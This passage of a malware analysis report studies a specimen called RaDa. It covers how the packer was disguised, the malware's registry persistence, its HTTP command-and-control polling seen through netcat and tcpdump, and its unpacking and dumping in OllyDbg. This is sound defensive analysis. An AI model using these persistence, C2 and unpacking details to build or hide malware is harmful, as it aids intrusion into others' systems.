The UPX version was changed using an HEX editor from 1.25 to 9.99, and the UPX strings denoting the binary sections, were modified 3 times, changing each instance of UPX by JDR (Jorge, David and Raul): UPX0, UPX1 y UPX. Reverting back these steps makes it possible to uncompress the binary using the standard UPX tool.

There is a lot of information available about PE Executables, Microsoft's Portable Executable format (.EXE). Some of the most relevant references are [\[21\]](#page-56-6), [\[22\]](#page-56-7), [\[23\]](#page-56-8), [\[24\]](#page-56-9) and [\[25\]](#page-56-10).

#### $=$  End RW  $=$

The packaged binary files can be analyzed using a debugger without being necessary to unpack them previously. The debugger will access the uncompressed data while the binary is being executed, thus the unpacked code resides in memory. Besides, this method could be required if an unpacker is not available or the binary uncompresses different parts of itself dynamically during its execution (instead of unpacking itself completely when it is started).

# <span id="page-29-0"></span>**5 Behavioral Analysis**

The behavioral analysis tries to obtain as much information as possible from the actions performed by RaDa when it is executed without getting to disassemble the code. All the information will be extracted by observing RaDa's interaction with other elements. To inspect RaDa, the lab environment described previously was used and the analysis was splitted into two sets of behavioral tests, those related to the OS it runs on, and those related to the interactions with other systems through the network.

The analysis system, a Windows XP VMware guest host (.2), was configured with all the tools required for the data acquisition and a VMware snapshot was saved to preserve a pristine (not infected) system. Before running RaDa, Filemon<sup>[\[7\]](#page-55-9)</sup> v6.11 to monitor filesystem activity, (filemon -o), Regmon<sup>[\[8\]](#page-55-10)</sup> v6.12 to monitor Windows registry activity, (regmon -o) and TDImon[\[9\]](#page-55-11) v1.01 to monitor network connections activity, (tdimon and then Ctrl+E) were started without activating their capture feature. Once ready, file and registry snapshots were taken and saved using RegShot[\[10\]](#page-55-8) v1.61e5.

Then, the capture was started in all the previous three tools  $(Ctr1+E)$  and RaDa was executed. The execution was maintained for about 2 minutes and then RaDa.exe was killed using the Windows Task Manager. The capture associated to the three mentioned tools was stopped and a second RegShot image of the system was taken. The following main conclusions were extracted from all the data collected:

**RegShot, Regmon** The following registry key was created,

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\RaDa:  $C:\R$ aDa\bin\RaDa.exe. It allows RaDa to persist between system reboots. This evidence can also be confirmed through Regmon, although it generates a lot of noise. See figure [16.](#page-30-0)

- **TDImon** There were connection attempts from IEXPLORE.EXE, Internet Explorer, to 10.10.10.10:80. It seems RaDa is using IE to connect to the .10 system. See figure [15.](#page-30-1)
- **Filemon** The following directories were created: C:\RaDa, C:\RaDa\tmp and C:\RaDa\bin. See figure [17.](#page-30-2)
- **Filemon** An exact copy (same size and MD5 value) of RaDa.exe was copied in C:\RaDa\bin\RaDa.exe.
- **Task Manager** No application was created, but a process called RaDa.exe appeared. Its initial memory size was 3.612 KB, although it continuously grew if it was kept running and the connection to port 80 could not be established.

|      |        | TDImon - SysInternals: http://www.sysinternals.com |              |                       |                     |                | $\Box$ o $\mathbf{x}$ |  |
|------|--------|----------------------------------------------------|--------------|-----------------------|---------------------|----------------|-----------------------|--|
| File | Edit   | Options<br>Help<br>Capture                         |              |                       |                     |                |                       |  |
| н    | ×      | 医<br>k B                                           | $\circ$<br>∀ | М<br>Ģ                |                     |                |                       |  |
| #    | Time   | Process                                            | Object       | Request               | Local               | Remote         | Result                |  |
| 127  |        | 5.399 IEXPLORE.EXE:158                             | 8148EF00     | IRP MJ CREATE         | TCP:Connection obj  |                | <b>SUCCESS</b>        |  |
| 28   | 5.400. | IEXPLORE.EXE:158                                   | 8148EF00     | TDI ASSOCIATE ADDRESS | TCP:Connection obj  |                | <b>SUCCESS</b>        |  |
| 29   | 5.401  | IEXPLORE.EXE:158                                   | 8148EF00     | TDI CONNECT           | TCP:0.0.0.0:1062    | 10.10.10.10:80 | TIMEOUT-93            |  |
| 30   | 5.407  | IEXPLORE.EXE:158                                   | 815A7200     | TDI SEND              | LIDP:127.0.0.1:1061 | 127.0.0.1:1061 | SUCCESS-32            |  |
| 31   |        | 5.408 IEXPLORE.EXE:158                             | 815A7200     | TDI EVENT RECEIVE DA  | UDP:127.0.0.1:1061  | 127.0.0.1:1061 | <b>SUCCESS</b>        |  |
|      |        |                                                    |              |                       |                     |                |                       |  |

<span id="page-30-1"></span>Figure 15: TDImon: monitoring RaDa network connections.

|      |                 |                                   |         | Registry Monitor - Sysinternals: www.sysinternals.com     |                | $ \Box$ $\times$        |
|------|-----------------|-----------------------------------|---------|-----------------------------------------------------------|----------------|-------------------------|
| File | Edit<br>Options | Help                              |         |                                                           |                |                         |
| н    | 文副区             | $\sigma$<br>$\blacktriangleright$ | 里       | 确确                                                        |                |                         |
| #    | Time            | Process                           | Request | Path                                                      | Result         | Other                   |
| 2811 | 140.54982882    | RaDa CloseKey                     |         | <b>HKCU\TypeLib</b>                                       | <b>SUCCESS</b> |                         |
| 2812 | 140.55125414    | <b>Collect RaDa</b> CreateKey     |         | HKLM\Software\Microsoft\Windows\CurrentVersion\Run        | <b>SUCCESS</b> | Access: 0x2             |
| 2813 | 140.55217325    | <b>C.C. RaDa</b> SetValue         |         | HKLM\Software\Microsoft\Windows\CurrentVersion\Run\RaDa   | SUCCESS        | "C:\RaDa\bin\RaDa.exe". |
| 2814 | 140.55221124    | RaDa CloseKey                     |         | HKLM\Software\Microsoft\Windows\CurrentVersion\Run        | <b>SUCCESS</b> |                         |
| 2815 | 140.55264538    | RaDa OpenKey                      |         | HKLM\Software\Microsoft\COM3                              | <b>SUCCESS</b> | Access: 0x20019         |
| 2816 | 140.55268449    |                                   |         | RaDa QueryValue HKLM\Software\Microsoft\COM3\REGDBVersion | <b>SUCCESS</b> | 07 00 00 00 00 00 00 00 |
|      |                 |                                   |         |                                                           |                |                         |

<span id="page-30-0"></span>Figure 16: Regmon: monitoring RaDa registry activity.



<span id="page-30-2"></span>Figure 17: Filemon: monitoring RaDa filesystem activity.

Then, the Linux complementary guest host (.10) was configured to capture all network traffic using Snort (http://www.snort.org, v2.0.4) in sniffer mode and saving the data to a binary PCAP file (readable by "tcpdump" or "ethereal"):

```
# snort -qbve -L /tmp/RaDa_first.trc
```
Initially, the 192.168.100.0/24 net was used and the connectivity between all systems was tested. The default route for the Windows XP analysis system was the native host running VMware (.1).

Once RaDa.exe was executed the first time (about 2 minutes), a connection from the infected system to the host with IP address 10.10.10.10 was initiated; it was addressed to TCP port 80. The connection was attempted again after about 80 seconds (the TCP retransmissions have been omitted):

09/23-03:54:34.724206 ARP who-has 192.168.100.1 tell 192.168.100.2 09/23-03:54:34.724248 ARP reply 192.168.100.1 is-at 0:50:56:C0:0:1 09/23-03:54:34.724250 0:C:29:38:1C:33 -> 0:50:56:C0:0:1 type:0x800 len:0x3E 192.168.100.2:1062 -> 10.10.10.10:80 TCP TTL:128 TOS:0x0 ID:4650 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0x933AECD4 Ack: 0x0 Win: 0xFAF0 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ ... 09/23-03:55:57.046502 0:C:29:38:1C:33 -> 0:50:56:C0:0:1 type:0x800 len:0x3E 192.168.100.2:1064 -> 10.10.10.10:80 TCP TTL:128 TOS:0x0 ID:4654 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0x945AB387 Ack: 0x0 Win: 0xFAF0 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

Then, the network addressing scheme of the lab was changed to 10.10.10.0/24, keeping the last octet for all systems. Therefore, the Linux system became the system RaDa was asking for. Based in the VMware setup, it is possible to revert the analysis system to a well-known configuration, a pristine state, and repeat the execution multiple times.

In order to analyze the information requested by RaDa, netcat (http://www.securityfocus.com/data/tools/nc110.tgz, v1.10) was used in the Linux box to simulate a service listening on TCP port 80 and, again, network traffic was captured but this time using tcpdump (http://www.tcpdump.org, v3.7.2). RaDa was executed again and the following information was obtained:

```
# nc -l -p 80
GET /RaDa/RaDa_commands.html HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: es
Accept-Encoding: gzip, deflate
If-Modified-Since: Fri, 01 Oct 2004 03:24:17 GMT
If-None-Match: "38a-239-54767a40"
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 10.10.10.10
Connection: Keep-Alive
```

```
punt!
```
The same evidence is displayed in the network traces (the initial TCP 3-way handshake has been omitted):



It tries to obtain an HTML command file, called /RaDa/RaDa commands.html from a Web server, that is, using the HTTP protocol. The easiest way to determine the HTML contents expected by RaDa from this file is the analysis of its code using a disassembler and a debugger.

If RaDa is not killed, it is possible to verify that it tries to contact the command server every 60 seconds; it doesn't matter if the connection is established or not:

```
# tcpdump -vnn -s 1500
tcpdump: listening on eth0
00:49:28.028268 10.10.10.2.1165 > 10.10.10.10.80: S [tcp sum ok] 213909558:213909558(0)
win 64240 <mss 1460,nop,nop,sackOK> (DF) (ttl 128, id 4858, len 48)
...
00:50:29.008282 10.10.10.2.1167 > 10.10.10.10.80: S [tcp sum ok] 228072616:228072616(0)
win 64240 <mss 1460,nop,nop,sackOK> (DF) (ttl 128, id 4859, len 48)
...
00:51:30.828494 10.10.10.2.1169 > 10.10.10.10.80: S [tcp sum ok] 242259418:242259418(0)
 win 64240 <mss 1460,nop,nop,sackOK> (DF) (ttl 128, id 4863, len 48)
```
Once these basic RaDa actions were known, other executions were tried, from a pristine system, from an already infected system and it was also analyzed when started after rebooting the analysis box (from the Run registry key). The filesystem, registry and network behavior were the same in all these three situations, and no other data was written to disk (probably this would vary if commands were received).

It was verified that an infected system doesn't generate RaDa traffic after a reboot unless a user logs on to the system. If the Windows OS is kept at the login screen, it seems RaDa. exe is not executed from the registry. Therefore, in order to be executed it requires someone to log into the machine.

Once the binary was unpacked and all its strings were extracted, several of the potential options (starting with --) were tried in an extra behavioral analysis, following the same process showed above. For each execution from the VMware reverted state, the different system and network monitoring tools were used to get as much information as possible. The following conclusions were obtained:

The "–gui" option displays the RaDa graphical interface, as shown in figure [3,](#page-10-1) showing its authors and from which it is possible to install and uninstall it. The later action can also be executed through the --uninstall option and removes the specimen from the system, deleting the file, directories and registry key created when installed.

It also has two buttons to show its usage and configuration, although both actions show an Internet Explorer web page with a different title, RaDa Usage (the same behavior as when it is run using the --help option) and RaDa Current Configuration, showing the following text:



Additionally, the interface has a Go! button to allow RaDa to execute its actions, that is, connect to the Web server to retrieve its command file.

The install button performs the default action we previously described when it was executed, that is, the creation of a registry survival key, its directories and the binary replication to  $C:\RaDa\binom{1}{1}$ . This directory can be modified using the --installdir option; RaDa.exe will be copied to the drive and directory specified, such as D:\My Directory, instead of C:\RaDa\bin". The temporary directory, by default  $C:\R$ aDa $\times$ mp can be modified using the  $-$ tmpdir command line argument. It is also possible to avoid the installation of RaDa through the --noinstall switch.

The --visible option seems to show the RaDa internal usage of Internet Explorer (IE). It shows an IE window where the command file will be loaded (while netcat is listening in port 80). If the Web server is not available (no TCP port 80 is listening), an IE default error Web page is shown instead.

The already discovered default polling cycle of 60 seconds can be modified through the --period switch. Setting this option to a very low value, such as 5 —meaning 5 seconds— and using it with the --visible allows to easily discover its effect. Running the rada  $\neg$ -period  $5$   $\neg$ -visible command, a new IE window (trying to load the RaDa command file) is opened every 5 seconds. If the --cycles switch is added, then the process is repeated only the number of times specified by this last value, such as rada --period 5 --visible --cycles 3. After generating 3 IE windows, the RaDa.exe process exits and disappears.

There are also other options related to the Web server providing the RaDa command file: --server and --commands. The former allows changing the server IP address to a different value and the later allows modifying the file to be retrieved from the server. Thus, executing rada  $-$ server  $10.10.10.11$   $-$ commands myfile.html generates the following HTTP request, captured through tcpdump after setting up the new IP address into the Linux box and a netcat instance listening in the TCP port 80:

```
# ./nc -l -p 80
GET /RaDa/myfile.html HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: es
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 10.10.10.10
Connection: Keep-Alive
# tcpdump -vnnX -s 1500
...
01:41:58.988393 10.10.10.2.1220 > 10.10.10.10.80: P [tcp sum ok] 1:292(291)
ack 1 win 64240 (DF) (ttl 128, id 5006, len 331)
0x0000 4500 014b 138e 4000 8006 bdff 0a0a 0a02 E..K..@.........<br>0x0010 0a0a 0a0a 04c4 0050 389a 5ce7 2b3f 4415 .......P8.\.+?D.
0x0010 0a0a 0a0a 04c4 0050 389a 5ce7 2b3f 4415 .......P8.\.+?D.
0x0020 5018 faf0 1e5e 0000 4745 5420 2f52 6144 P....^..GET./RaD
0x0030 612f 6d79 6669 6c65 2e68 746d 6c20 4854 a/myfile.html.HT
0x0040 5450 2f31 2e31 0d0a 4163 6365 7074 3a20 TP/1.1..Accept:.
...
```
The file indicated is used, appending /RaDa/ to it, but the server IP address doesn't seem to be affected by the value introduced. Based on a detailed code analysis (not included here) it was discovered that RaDa waits for a value with a different format, needing http:// as a prefix, such as --server http://10.10.10.11.

Finally, the --verbose option doesn't seem to have any direct effect at first sight, so it is recommend to analyze it in detail during the code analysis phase. Besides, the --authors options should be also analyzed in the code section because it seems it is not recognized by RaDa, as if any other inexistent option were used, such as --strange-option, as shown in figure [5.](#page-11-1)

There is a set of options,  $-\text{cgiput}$ ,  $-\text{cgipath}$ , and  $-\text{cgiget}$ , that seems to be related with Web server CGIs but their purpose is unknown yet. Once the format of the command file is obtained, these would probably be understood.

Different options were tried as the HTML page requested by RaDa. All these test pages were retrieved by RaDa but no actions took place (the system was strictly monitored in all these tests using the methods and tools previously described). The HTML page format should be determined by a deeper code analysis.

## <span id="page-34-0"></span>**6 Code Analysis**

### <span id="page-34-1"></span>**6.1 Unpacking RaDa**

The first time the binary is loaded into OllyDbg[\[6\]](#page-55-6) v1.10, it also detects that it could be a compressed executable as shown in figure [18.](#page-35-0)



Figure 18: OllyDbg detection of RaDa as a compressed file

<span id="page-35-0"></span>Looking into the OllyDbg CPU window ( $\text{Alt}+C$ ), at the binary entry point ( $0x0040FD20$ ) where OllyDbg starts there is a bunch of assembler code that finishes with a jump to memory address 0x004018A4 (last assembler instructions are the typical ending of the UPX unpacking routine):

0040FE78 .-E9 271AFFFF JMP RaDa.004018A4

The initial address is located within section JDR1 of the binary, visible on the OllyDbg Memory Map (Alt+M). However, the address it is trying to jump to in section JDR0, which is initially empty.

<span id="page-35-1"></span>

Figure 19: OllyDbg jump instruction before uncompressing RaDa

In order to access the uncompressed binary version, a breakpoint (F2) must be set in the jump instruction (0x0040FE78). Then, the binary must be run to reach this point (F9). Once reached, see figure [19,](#page-35-1) it is possible to step into (F8) the real unpacked— entry point (OEP, 0x004018A4) and see the uncompressed assembler code, see figure [20.](#page-36-0)

| C CPU - main thread, module RaDa                                                                                                    | $\ \Box\ $ X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 004018A4<br>68 94194000<br>PUSH RaDa.00401994<br>E8 EEFFFFFF<br>0000<br>CALL RaDa.0040189C<br>004018A9<br>004018AE<br>PROPERTY DRIVER THE PASS OF CHANGES AND RESPONSE TO A PRODUCED A PARTICULAR CONTRACT ON THE PASS OF CHANGES AND NORTHALL A PARTICULAR CONTRACT OF CHANGES AND A PARTICULAR CONTRACT OF CHANGES AND CONTRACT OF CHANGES AND CON<br>004018B0<br>0000<br>004018B2<br>0000<br>004018B4<br>3000<br>004018B6<br>0000<br>004018B8<br>3800<br>004018BA<br>0000<br>004018BC<br>0000<br>004018BE<br>0000<br>00401800<br>NOP<br>90<br>8B46 6E<br>MOV EAX, DWORD PTR DS: [ESI+6E]<br>004018C1<br>004018C4<br>E7 3E<br>OUT 3E, EAX<br>004018C6<br>04 4C<br>ADD AL, 4C<br>MOV ESP, A8454F55<br><b>BC 554F45A8</b><br>004018C8<br>DEC EAX<br>004018CD<br>48<br>IN EAX, DX<br>004018CE<br>ED<br>00401994=RaDa.00401994 | Registers (FPU)<br>JM <sup>2</sup><br><b>EAX</b><br>00000000<br>0012FFB0<br>ECX<br><b>7FFE0304</b><br>EDX<br>EBX<br>7FFDF000<br><b>ESP</b><br>0012FFC4<br>EBP<br>0012FFF0<br>77DSEDBF<br>ESI<br>USER32, 77D3EDBF<br><b>EDI</b><br>0012CEB4<br>004018A4 RaDa.004018A4<br><b>EIP</b><br>с<br>ø<br>ES 0023<br>32bit 0(FFFFFFFF<br>P<br>CS 001B<br>SS 0023<br>32bit Ø(FFFFFFFF<br>$I \setminus$<br>$\Box$<br>ø<br>32bit Ø(FFFFFF<br>z<br>DS 0023<br>32bit 0(FFFFFFF<br>$\mathbf{1}$<br>$\frac{S}{T}$<br>FS 0038 32bit 7FFDE0001<br>GS 0000 NULL<br>ø<br>ë<br>$L^{\vee}$<br>ø<br>Ð<br>00<br>LastErr ERROR_SUCCESS |
| 0012FFC4<br>ASCII<br>Address<br>Hex dump<br>0012FFC8<br>00410000 00 00 00 00 33 BC<br>39.29<br>00410000 00 00 00 00 33 BC 25 41<br>00410008 00 00 00 00 00 00 03 00<br>0012FFCC<br>0012FFCC<br>                                                                                                    | EFL<br>00000246 (NO, NB, E, BE, NS,<br>STR empty +INORM 17B2 77F417<br>77E614C7 RETURN to kerne132.77E614<br>0012CEB4<br>77D3EDBF<br>USER32, 77D3EDBF                                                                                                    |
| D Dump - RaDa: JDRO 004010000040BFFF<br>$25$ $\frac{6}{1}$ $\wedge$<br>Œ                                                                                                    | 7FFDF000<br>F80CCCF0<br>0012FFC8<br>8053C88F<br>End of SEH chain<br>77E74809<br>SE handler<br>77E71210 kerne132.77E71210<br>00000000<br>00000000                                                                                                    |
| $\ddot{\mathbf{r}}$ .<br>Ė<br>90h                                                                                                    | 00000000<br>M Memory map<br>u                                                                                                    |
| 00 00 00 00 ñ<br>30 23 40 00<br>$\frac{23}{90}$ $\frac{40}{90}$ $\frac{90}{90}$ $\frac{1}{1}$<br>ţ.<br>90k<br>$\cdot$<br>$\frac{1}{20}$ L v                                                                                                    | <b>Type Access</b><br>Address Size<br>Owner<br>Section<br>Contains<br>Ini<br>003B0000 00003000<br>Priu RW<br>RW<br>003C0000 00003000<br>RW<br>Priv RW<br>00400000 00001000 RaDa<br>RWE<br>PE header<br>Inag R<br>00401000 0000B000 RaDa<br><b>JDRØ</b><br>RWE<br>Imag R<br><b>RWE</b><br>0040C000 00004000 RaDa<br>Inag R<br>JDR1<br>code<br>00410000 00001000 RaDa<br>data, import Imag R<br>RWE<br>.rsrc<br>$\begin{array}{c}\nR \\ R\n\end{array}$<br>ÎŘΕ<br>RE<br>Map .<br>004E0000 00002000<br>Map<br>004F0000 00103000<br>Map R                                                                        |
|                                                                                                    | Paused                                                                                                    |

<span id="page-36-0"></span>Figure 20: OllyDbg first instruction after uncompressing RaDa

In order to dump this code it is required to use an OllyDbg plug-in, called OllyDump —version 2.20 can be downloaded from [http://dd.x-eye.net/file/.](http://dd.x-eye.net/file/) Select it using the Dump debugged process option from the Plugins menu and you will get a window as the one shown in figure [21.](#page-37-0)

The address of the original entry point is 0x004018A4 and the image base address (obtained before) is  $0x00400000$ , so the offset is  $0x004018A4 - 0x00400000$ = 18A4. This value is automatically calculated by OllyDump in the Modify field. Using the default values the memory is saved in a file, called RaDa uncompressed OllyDump.exe.

This dumped version cannot be directly executed. The error seems to be an exception related to an access violation (0xc0000005), see figure [23.](#page-38-0)

The PE header must be manually modified in order to make it work. If loaded through Stud PE a message telling that the PE Import directory is corrupted appears (PE Import Dir corrupted). The problem with the dumped file is that the binary IAT (Import Address Table) is corrupted, so we need to modify it. Some people argue that there could be problems dumping files developed in a system configured in a language (e.g. English) into a system configured in a different language (e.g. Spanish). In order to confirm this, we performed this process over

| Entry Point:  | 400000<br><b>Start Address:</b><br>FD20 | Size:<br>-> Modify:                                    | 11000<br>1844        | Get EIP as OEP       | Dump<br>Cancel       |  |
|---------------|-----------------------------------------|--------------------------------------------------------|----------------------|----------------------|----------------------|--|
| Base of Code: | C000                                    | Base of Data:<br>► Fix Raw Size & Offset of Dump Image | 10000                |                      |                      |  |
| Section       | Virtual Size                            | Virtual Offset                                         | <b>Raw Size</b>      | <b>Raw Offset</b>    | Charactaristics      |  |
| JDR0<br>JDR1  | 0000B000<br>00004000                    | 00001000<br>0000C000                                   | 0000B000<br>00004000 | 00001000<br>0000C000 | E0000080<br>E0000040 |  |
|               | 00001000                                | 00010000                                               | 00001000             | 00010000             | C0000040             |  |
| .rsrc         |                                         |                                                        |                      |                      |                      |  |

<span id="page-37-0"></span>Figure 21: OllyDbg OllyDump plugin parameters

